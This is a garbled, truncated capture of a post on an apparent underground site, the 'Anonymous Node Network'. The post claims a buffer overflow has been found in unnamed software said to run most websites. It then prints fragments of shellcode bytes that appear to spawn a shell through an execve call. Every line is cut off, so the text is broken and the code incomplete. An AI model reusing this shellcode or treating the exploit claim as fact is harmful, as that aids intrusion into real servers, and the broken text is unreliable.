 A.N.N - Anonymous Node Network
http://626065a8dc92d784b624583b07a66abb.ann
A.N.N
Notes
AVE HERE
der submitted this to me. It turns out, while testing buffer overflow exploits on a
a name names... But let's just say it runs 90% of websites to date... including the
nd this little hole...
\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80";
CATEGORIES
- Exploits
- Code
- Scripts
- Leaks
- Rant